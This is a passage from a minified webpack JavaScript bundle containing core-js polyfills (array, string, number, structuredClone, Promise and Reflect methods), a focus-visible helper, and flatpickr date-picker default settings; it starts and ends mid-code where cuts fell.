n,a,s;r(e.target)&&(t||(n=e.target,a=n.type,"INPUT"==(s=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"==s&&!n.readOnly||n.isContentEditable))&&o(e.target)}),!0),document.addEventListener("blur",(function(t){var i;r(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(e=!0,window.clearTimeout(n),n=window.setTimeout((function(){e=!1,window.clearTimeout(n)}),100),(i=t.target).hasAttribute("data-focus-visible-added")&&(i.classList.remove("focus-visible"),i.removeAttribute("data-focus-visible-added")))}),!0),document.addEventListener("visibilitychange",(function(n){"hidden"==document.visibilityState&&(e&&(t=!0),s())}),!0),s(),document.body.classList.add("js-focus-visible")}))}()},lnpS:function(t,e,n){"use strict";n("u1Z6")},"m/L8":function(t,e,n){"use strict";var i=n("g6v/"),r=n("DPsx"),o=n("rtlb"),a=n("glrk"),s=n("oEtG"),l=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor;e.f=i?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var i=c(t,e);i&&i.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},m92n:function(t,e,n){"use strict";var i=n("glrk"),r=n("KmKo");t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},mGGf:function(t,e,n){"use strict";n("U1JX")},mGqG:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLast,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLast",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},mRH6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("link")},{link:function(t){return r(this,"a","href",t)}})},ma9I:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("6LWA"),a=n("hh1v"),s=n("ewvW"),l=n("B/qT"),u=n("NRFe"),c=n("hBjN"),d=n("ZfDv"),f=n("Hd5f"),h=n("tiKp"),p=n("LQDL"),v=h("isConcatSpreadable"),g=p>=51||!r((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,arity:1,forced:!g||!f("concat")},{concat:function(t){var e,n,i,r,o,a=s(this),f=d(a,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(m(o=-1===e?a:arguments[e]))for(r=l(o),u(h+r),n=0;n<r;n++,h++)n in o&&c(f,h,o[n]);else u(h+1),c(f,h++,o);return f.length=h,f}})},mgyK:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(i)},"mh/w":function(t,e,n){"use strict";var i=n("xluM"),r=n("We1y"),o=n("glrk"),a=n("DVFp"),s=n("NaFW"),l=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(r(n))return o(i(n,t));throw new l(a(t)+" is not iterable")}},moxL:function(t,e,n){"use strict";var i=n("4zBA"),r=n("67WC"),o=i(n("FF6l")),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(t,e){return o(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"n/mU":function(t,e,n){"use strict";var i=n("I+eb"),r=Math.atanh,o=Math.log;i({target:"Math",stat:!0,forced:!(r&&1/r(-0)<0)},{atanh:function(t){var e=+t;return 0===e?e:o((1+e)/(1-e))/2}})},"n3/R":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp,o=i((function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||i((function(){return!r("a","y").sticky})),s=o||i((function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},n5b4:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("tXUg"),a=n("We1y"),s=n("1tal"),l=n("YF1G"),u=r.process;i({global:!0,enumerable:!0,dontCallGetSet:!0},{queueMicrotask:function(t){s(arguments.length,1),a(t);var e=l&&u.domain;o(e?e.bind(t):t)}})},n78v:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("0Dky"),s=n("5cuX"),l=r("AggregateError"),u=!a((function(){return 1!==l([1]).errors[0]}))&&a((function(){return 7!==l([1],"AggregateError",{cause:7}).cause}));i({global:!0,constructor:!0,arity:2,forced:u},{AggregateError:s("AggregateError",(function(t){return function(e,n){return o(t,this,arguments)}}),u,!0)})},nFBg:function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return r}));var i=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],r={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return"undefined"!=typeof console&&console.warn(t)},getWeek:function(t){var e=new Date(t.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var n=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1}},nkod:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("Bs8V");i({target:"Reflect",stat:!0,sham:!r},{getOwnPropertyDescriptor:function(t,e){return a.f(o(t),e)}})},o6Lo:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("hnoD"),u=n("0Dky"),c=RangeError,d=String,f=isFinite,h=Math.abs,p=Math.floor,v=Math.pow,g=Math.round,m=r(1..toExponential),y=r(s),b=r("".slice),w="-6.9000e-11"===m(-69e-12,4)&&"1.25e+0"===m(1.255,2)&&"1.235e+4"===m(12345,3)&&"3e+1"===m(25,0);i({target:"Number",proto:!0,forced:!w||!(u((function(){m(1,1/0)}))&&u((function(){m(1,-1/0)})))||!!u((function(){m(1/0,1/0),m(NaN,1/0)}))},{toExponential:function(t){var e=a(this);if(void 0===t)return m(e);var n=o(t);if(!f(e))return String(e);if(n<0||n>20)throw new c("Incorrect fraction digits");if(w)return m(e,n);var i="",r="",s=0,u="",x="";if(e<0&&(i="-",e=-e),0===e)s=0,r=y("0",n+1);else{var E=l(e);s=p(E);var T=0,C=v(10,s-n);2*e>=(2*(T=g(e/C))+1)*C&&(T+=1),T>=v(10,n+1)&&(T/=10,s+=1),r=d(T)}return 0!==n&&(r=b(r,0,1)+"."+b(r,1)),0===s?(u="+",x="0"):(u=s>0?"+":"-",x=d(h(s))),i+(r+="e"+u+x)}})},oEtG:function(t,e,n){"use strict";var i=n("wE6v"),r=n("2bX/");t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},"oHi+":function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("UIe5"),a=n("ewvW"),s=n("B/qT"),l=n("mh/w"),u=n("NaFW"),c=n("6VoE"),d=n("vL8k"),f=n("67WC").aTypedArrayConstructor,h=n("9JVa");t.exports=function(t){var e,n,p,v,g,m,y,b,w=o(this),x=a(t),E=arguments.length,T=E>1?arguments[1]:void 0,C=void 0!==T,S=u(x);if(S&&!c(S))for(b=(y=l(x,S)).next,x=[];!(m=r(b,y)).done;)x.push(m.value);for(C&&E>2&&(T=i(T,arguments[2])),n=s(x),p=new(f(w))(n),v=d(p),e=0;n>e;e++)g=C?T(x[e],e):x[e],p[e]=v?h(g):+g;return p}},oUlK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("0Dky"),a=n("1tal"),s=n("V37c"),l=n("81S3"),u=r("URL");i({target:"URL",stat:!0,forced:!(l&&o((function(){u.canParse()})))},{canParse:function(t){var e=a(arguments.length,1),n=s(t),i=e<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(n,i)}catch(t){return!1}}})},oVuX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("RK3t"),a=n("/GqU"),s=n("pkCn"),l=r([].join);i({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(t){return l(a(this),void 0===t?",":t)}})},ofBz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("RiVN"),a=n("3MOf"),s=n("R1RC"),l=n("HYAF"),u=n("UMSQ"),c=n("V37c"),d=n("glrk"),f=n("cjT7"),h=n("xrYK"),p=n("ROdP"),v=n("kNi0"),g=n("3Eq5"),m=n("yy0I"),y=n("0Dky"),b=n("tiKp"),w=n("SEBh"),x=n("iqWW"),E=n("FMNM"),T=n("afO8"),C=n("xDBR"),S=b("matchAll"),M=T.set,A=T.getterFor("RegExp String Iterator"),k=RegExp.prototype,D=TypeError,O=o("".indexOf),I=o("".matchAll),_=!!I&&!y((function(){I("a",/./)})),P=a((function(t,e,n,i){M(this,{type:"RegExp String Iterator",regexp:t,string:e,global:n,unicode:i,done:!1})}),"RegExp String",(function(){var t=A(this);if(t.done)return s(void 0,!0);var e=t.regexp,n=t.string,i=E(e,n);return null===i?(t.done=!0,s(void 0,!0)):t.global?(""===c(i[0])&&(e.lastIndex=x(n,u(e.lastIndex),t.unicode)),s(i,!1)):(t.done=!0,s(i,!1))})),R=function(t){var e,n,i,r=d(this),o=c(t),a=w(r,RegExp),s=c(v(r));return e=new a(a===RegExp?r.source:r,s),n=!!~O(s,"g"),i=!!~O(s,"u"),e.lastIndex=u(r.lastIndex),new P(e,o,n,i)};i({target:"String",proto:!0,forced:_},{matchAll:function(t){var e,n,i,o,a=l(this);if(f(t)){if(_)return I(a,t)}else{if(p(t)&&(e=c(l(v(t))),!~O(e,"g")))throw new D("`.matchAll` does not allow non-global regexes");if(_)return I(a,t);if(void 0===(i=g(t,S))&&C&&"RegExp"===h(t)&&(i=R),i)return r(i,t,a)}return n=c(a),o=new RegExp(t,"g"),C?r(R,o,n):o[S](n)}}),C||S in k||m(k,S,R)},oljQ:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("RK3t"),o=n("ewvW"),a=n("B/qT"),s=function(t){var e=1===t;return function(n,s,l){for(var u,c=o(n),d=r(c),f=i(s,l),h=a(d);h-- >0;)if(f(u=d[h],h,c))switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},or9q:function(t,e,n){"use strict";var i=n("6LWA"),r=n("B/qT"),o=n("NRFe"),a=n("A2ZE"),s=function(t,e,n,l,u,c,d,f){for(var h,p,v=u,g=0,m=!!d&&a(d,f);g<l;)g in n&&(h=m?m(n[g],g,e):n[g],c>0&&i(h)?(p=r(h),v=s(t,e,h,p,v,c-1)-1):(o(v+1),t[v]=h),v++),g++;return v};t.exports=s},p532:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("0lZ3"),a=n("0Dky"),s=n("0GbY"),l=n("Fib7"),u=n("SEBh"),c=n("zfnd"),d=n("yy0I"),f=o&&o.prototype;if(i({target:"Promise",proto:!0,real:!0,forced:!!o&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,s("Promise")),n=l(t);return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),!r&&l(o)){var h=s("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},pDQq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("I8vh"),a=n("WSbT"),s=n("B/qT"),l=n("OjSQ"),u=n("NRFe"),c=n("ZfDv"),d=n("hBjN"),f=n("CDr4"),h=n("Hd5f")("splice"),p=Math.max,v=Math.min;i({target:"Array",proto:!0,forced:!h},{splice:function(t,e){var n,i,h,g,m,y,b=r(this),w=s(b),x=o(t,w),E=arguments.length;for(0===E?n=i=0:1===E?(n=0,i=w-x):(n=E-2,i=v(p(a(e),0),w-x)),u(w+n-i),h=c(b,i),g=0;g<i;g++)(m=x+g)in b&&d(h,g,b[m]);if(h.length=i,n<i){for(g=x;g<w-i;g++)y=g+n,(m=g+i)in b?b[y]=b[m]:f(b,y);for(g=w;g>w-i+n;g--)f(b,g-1)}else if(n>i)for(g=w-i;g>x;g--)y=g+n-1,(m=g+i-1)in b?b[y]=b[m]:f(b,y);for(g=0;g<n;g++)b[g+x]=arguments[g+2];return l(b,w-i+n),h}})},pLQz:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/web0s(?!.*chrome)/i.test(i)},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},piMb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").every;i({target:"Array",proto:!0,forced:!n("pkCn")("every")},{every:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},pjDv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TfTi");i({target:"Array",stat:!0,forced:!n("HH4o")((function(t){Array.from(t)}))},{from:r})},pkCn:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&i((function(){n.call(null,e||function(){return 1},1)}))}},pv2x:function(t,e,n){"use strict";var i=n("I+eb"),r=n("K6Rb"),o=n("We1y"),a=n("glrk");i({target:"Reflect",stat:!0,forced:!n("0Dky")((function(){Reflect.apply((function(){}))}))},{apply:function(t,e,n){return r(o(t),e,a(n))}})},"qHT+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("FF6l"),o=n("RNIs");i({target:"Array",proto:!0},{copyWithin:r}),o("copyWithin")},qXVe:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").every,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("every",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},qePV:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("g6v/"),a=n("2oRo"),s=n("Qo9l"),l=n("4zBA"),u=n("lMq5"),c=n("Gi26"),d=n("cVYH"),f=n("OpvP"),h=n("2bX/"),p=n("wE6v"),v=n("0Dky"),g=n("JBy8").f,m=n("Bs8V").f,y=n("m/L8").f,b=n("QIpd"),w=n("WKiH").trim,x=a.Number,E=s.Number,T=x.prototype,C=a.TypeError,S=l("".slice),M=l("".charCodeAt),A=function(t){var e=p(t,"number");return"bigint"==typeof e?e:k(e)},k=function(t){var e,n,i,r,o,a,s,l,u=p(t,"number");if(h(u))throw new C("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+u}for(a=(o=S(u,2)).length,s=0;s<a;s++)if((l=M(o,s))<48||l>r)return NaN;return parseInt(o,i)}return+u},D=u("Number",!x(" 0o1")||!x("0b1")||x("+0x1")),O=function(t){return f(T,t)&&v((function(){b(t)}))},I=function(t){var e=arguments.length<1?0:x(A(t));return O(this)?d(Object(e),this,I):e};I.prototype=T,D&&!r&&(T.constructor=I),i({global:!0,constructor:!0,wrap:!0,forced:D},{Number:I});var _=function(t,e){for(var n,i=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;i.length>r;r++)c(e,n=i[r])&&!c(t,n)&&y(t,n,m(e,n))};r&&E&&_(s.Number,E),(D||r)&&_(s.Number,x)},"qh+a":function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("glrk"),a=n("45G5"),s=Error.prototype.toString,l=r((function(){if(i){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=l?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},qxPZ:function(t,e,n){"use strict";var i=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(t){}}return!1}},qzZ4:function(t,e,n){"use strict";var i=n("hh1v"),r=n("kRJp");t.exports=function(t,e){i(e)&&"cause"in e&&r(t,"cause",e.cause)}},"r/Vq":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},r5Og:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.seal;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{seal:function(t){return l&&r(t)?l(o(t)):t}})},rB9j:function(t,e,n){"use strict";var i=n("I+eb"),r=n("kmMV");i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},rBZX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("Bs8V").f;i({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var n=o(r(t),e);return!(n&&!n.configurable)&&delete t[e]}})},rKzb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("aWRN"),o=n("8YOa").getWeakData,a=n("GarU"),s=n("glrk"),l=n("cjT7"),u=n("hh1v"),c=n("ImZN"),d=n("tycR"),f=n("Gi26"),h=n("afO8"),p=h.set,v=h.getterFor,g=d.find,m=d.findIndex,y=i([].splice),b=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},E=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var n=E(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&y(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var d=t((function(t,r){a(t,h),p(t,{type:e,id:b++,frozen:void 0}),l(r)||c(r,t[i],{that:t,AS_ENTRIES:n})})),h=d.prototype,g=v(e),m=function(t,e,n){var i=g(t),r=o(s(e),!0);return!0===r?w(i).set(e,n):r[i.id]=n,t};return r(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).delete(t):n&&f(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&f(n,e.id)}}),r(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),d}}},rMz7:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZOXb");i({target:"Date",proto:!0,forced:Date.prototype.toISOString!==r},{toISOString:r})},rNhl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({global:!0,forced:parseFloat!==r},{parseFloat:r})},rOQg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("0Dky"),a=n("Yhre"),s=n("glrk"),l=n("I8vh"),u=n("UMSQ"),c=n("SEBh"),d=a.ArrayBuffer,f=a.DataView,h=f.prototype,p=r(d.prototype.slice),v=r(h.getUint8),g=r(h.setUint8);i({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new d(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);for(var n=s(this).byteLength,i=l(t,n),r=l(void 0===e?n:e,n),o=new(c(this,d))(u(r-i)),a=new f(this),h=new f(o),m=0;i<r;)g(h,m++,v(a,i++));return o}})},"rR+u":function(t,e,n){"use strict";var i,r=n("xDBR"),o=n("I+eb"),a=n("2oRo"),s=n("0GbY"),l=n("4zBA"),u=n("0Dky"),c=n("kOOl"),d=n("Fib7"),f=n("aO6C"),h=n("cjT7"),p=n("hh1v"),v=n("2bX/"),g=n("ImZN"),m=n("glrk"),y=n("9d/t"),b=n("Gi26"),w=n("hBjN"),x=n("kRJp"),E=n("B/qT"),T=n("1tal"),C=n("kNi0"),S=n("CUr5"),M=n("yyeX"),A=n("QfaW"),k=n("uYBY"),D=n("2+Ue"),O=a.Object,I=a.Array,_=a.Date,P=a.Error,R=a.EvalError,N=a.RangeError,L=a.ReferenceError,j=a.SyntaxError,F=a.TypeError,z=a.URIError,B=a.PerformanceMark,W=a.WebAssembly,H=W&&W.CompileError||P,q=W&&W.LinkError||P,Y=W&&W.RuntimeError||P,V=s("DOMException"),$=S.Map,G=S.has,U=S.get,X=S.set,K=M.Set,J=M.add,Q=s("Object","keys"),Z=l([].push),tt=l((!0).valueOf),et=l(1..valueOf),nt=l("".valueOf),it=l(_.prototype.getTime),rt=c("structuredClone"),ot=function(t){return!u((function(){var e=new a.Set([7]),n=t(e),i=t(O(7));return n===e||!n.has(7)||"object"!=typeof i||7!=+i}))&&t},at=function(t,e){return!u((function(){var n=new e,i=t({a:n,b:n});return!(i&&i.a===i.b&&i.a instanceof e&&i.a.stack===n.stack)}))},st=a.structuredClone,lt=r||!at(st,P)||!at(st,V)||(i=st,!!u((function(){var t=i(new a.AggregateError([1],rt,{cause:3}));return"AggregateError"!==t.name||1!==t.errors[0]||t.message!==rt||3!==t.cause}))),ut=!st&&ot((function(t){return new B(rt,{detail:t}).detail})),ct=ot(st)||ut,dt=function(t){throw new V("Uncloneable type: "+t,"DataCloneError")},ft=function(t,e){throw new V((e||"Cloning")+" of "+t+" cannot be properly polyfilled in this engine","DataCloneError")},ht=function(t,e){return ct||ft(e),ct(t)},pt=function(t,e,n){if(G(e,t))return U(e,t);var i,r,o,s,l,u;if("SharedArrayBuffer"===(n||y(t)))i=ct?ct(t):t;else{var c=a.DataView;c||"function"==typeof t.slice||ft("ArrayBuffer");try{if("function"!=typeof t.slice||t.resizable){r=t.byteLength,o="maxByteLength"in t?{maxByteLength:t.maxByteLength}:void 0,i=new ArrayBuffer(r,o),s=new c(t),l=new c(i);for(u=0;u<r;u++)l.setUint8(u,s.getUint8(u))}else i=t.slice(0)}catch(t){throw new V("ArrayBuffer is detached","DataCloneError")}}return X(e,t,i),i},vt=function(t,e,n,i,r){var o=a[e];return p(o)||ft(e),new o(pt(t.buffer,r),n,i)},gt=function(t,e,n){this.object=t,this.type=e,this.metadata=n},mt=function(t,e,n){if(v(t)&&dt("Symbol"),!p(t))return t;if(e){if(G(e,t))return U(e,t)}else e=new $;var i,r,o,l,u,c,f,h,g=y(t);switch(g){case"Array":o=I(E(t));break;case"Object":o={};break;case"Map":o=new $;break;case"Set":o=new K;break;case"RegExp":o=new RegExp(t.source,C(t));break;case"Error":switch(r=t.name){case"AggregateError":o=new(s("AggregateError"))([]);break;case"EvalError":o=new R;break;case"RangeError":o=new N;break;case"ReferenceError":o=new L;break;case"SyntaxError":o=new j;break;case"TypeError":o=new F;break;case"URIError":o=new z;break;case"CompileError":o=new H;break;case"LinkError":o=new q;break;case"RuntimeError":o=new Y;break;default:o=new P}break;case"DOMException":o=new V(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=n?new gt(t,g):pt(t,e,g);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":c="DataView"===g?t.byteLength:t.length,o=n?new gt(t,g,{offset:t.byteOffset,length:c}):vt(t,g,t.byteOffset,c,e);break;case"DOMQuad":try{o=new DOMQuad(mt(t.p1,e,n),mt(t.p2,e,n),mt(t.p3,e,n),mt(t.p4,e,n))}catch(e){o=ht(t,g)}break;case"File":if(ct)try{o=ct(t),y(o)!==g&&(o=void 0)}catch(t){}if(!o)try{o=new File([t],t.name,t)}catch(t){}o||ft(g);break;case"FileList":if(l=function(){var t;try{t=new a.DataTransfer}catch(e){try{t=new a.ClipboardEvent("").clipboardData}catch(t){}}return t&&t.items&&t.files?t:null}()){for(u=0,c=E(t);u<c;u++)l.items.add(mt(t[u],e,n));o=l.files}else o=ht(t,g);break;case"ImageData":try{o=new ImageData(mt(t.data,e,n),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){o=ht(t,g)}break;default:if(ct)o=ct(t);else switch(g){case"BigInt":o=O(t.valueOf());break;case"Boolean":o=O(tt(t));break;case"Number":o=O(et(t));break;case"String":o=O(nt(t));break;case"Date":o=new _(it(t));break;case"Blob":try{o=t.slice(0,t.size,t.type)}catch(t){ft(g)}break;case"DOMPoint":case"DOMPointReadOnly":i=a[g];try{o=i.fromPoint?i.fromPoint(t):new i(t.x,t.y,t.z,t.w)}catch(t){ft(g)}break;case"DOMRect":case"DOMRectReadOnly":i=a[g];try{o=i.fromRect?i.fromRect(t):new i(t.x,t.y,t.width,t.height)}catch(t){ft(g)}break;case"DOMMatrix":case"DOMMatrixReadOnly":i=a[g];try{o=i.fromMatrix?i.fromMatrix(t):new i(t)}catch(t){ft(g)}break;case"AudioData":case"VideoFrame":d(t.clone)||ft(g);try{o=t.clone()}catch(t){dt(g)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ft(g);default:dt(g)}}switch(X(e,t,o),g){case"Array":case"Object":for(f=Q(t),u=0,c=E(f);u<c;u++)h=f[u],w(o,h,mt(t[h],e,n));break;case"Map":t.forEach((function(t,i){X(o,mt(i,e,n),mt(t,e,n))}));break;case"Set":t.forEach((function(t){J(o,mt(t,e,n))}));break;case"Error":x(o,"message",mt(t.message,e,n)),b(t,"cause")&&x(o,"cause",mt(t.cause,e,n)),"AggregateError"===r&&(o.errors=mt(t.errors,e,n));case"DOMException":k&&x(o,"stack",mt(t.stack,e,n))}return o},yt=function(t,e){if(!p(t))return t;if(G(e,t))return U(e,t);var n,i,r,o,a,s,l,u;if(t instanceof gt)switch(n=t.type,i=t.object,n){case"ArrayBuffer":case"SharedArrayBuffer":u=pt(i,e,n);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":r=t.metadata,u=vt(i,n,r.offset,r.length,e)}else switch(y(t)){case"Array":case"Object":for(s=Q(t),o=0,a=E(s);o<a;o++)t[l=s[o]]=yt(t[l],e);break;case"Map":u=new $,t.forEach((function(t,n){X(u,yt(n,e),yt(t,e))}));break;case"Set":u=new K,t.forEach((function(t){J(u,yt(t,e))}));break;case"Error":t.message=yt(t.message,e),b(t,"cause")&&(t.cause=yt(t.cause,e)),"AggregateError"===t.name&&(t.errors=yt(t.errors,e));case"DOMException":k&&(t.stack=yt(t.stack,e))}return X(e,t,u||t),u||t},bt=function(t,e){if(!p(t))throw new F("Transfer option cannot be converted to a sequence");var n=[];g(t,(function(t){Z(n,m(t))}));for(var i,r,o,s,l,u=0,c=E(n),h=[];u<c;)if(i=n[u++],"ArrayBuffer"!==(r=y(i))){if(G(e,i))throw new V("Duplicate transferable","DataCloneError");if(D)s=st(i,{transfer:[i]});else switch(r){case"ImageBitmap":o=a.OffscreenCanvas,f(o)||ft(r,"Transferring");try{(l=new 